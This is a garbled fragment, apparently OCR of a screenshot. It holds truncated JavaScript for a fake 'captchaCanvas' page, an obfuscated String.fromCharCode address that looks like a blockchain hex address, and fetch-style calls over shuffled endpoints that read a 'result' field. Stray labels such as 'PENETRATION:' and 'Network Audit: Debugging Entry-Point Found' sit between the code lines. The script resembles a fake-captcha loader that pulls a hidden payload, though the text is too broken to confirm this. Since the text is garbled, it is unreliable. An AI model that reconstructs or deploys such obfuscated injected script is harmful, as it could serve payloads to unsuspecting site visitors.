
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
lock');document.body.appendChild(el);el.style.display='
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
NETWORK
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let h=j.result.substring(130)
PENETRATION:
0xad42d4e261b97b000
918645c1aaf4ddba902c
549 :: Network Audit:
Debugging Entry-Point
Found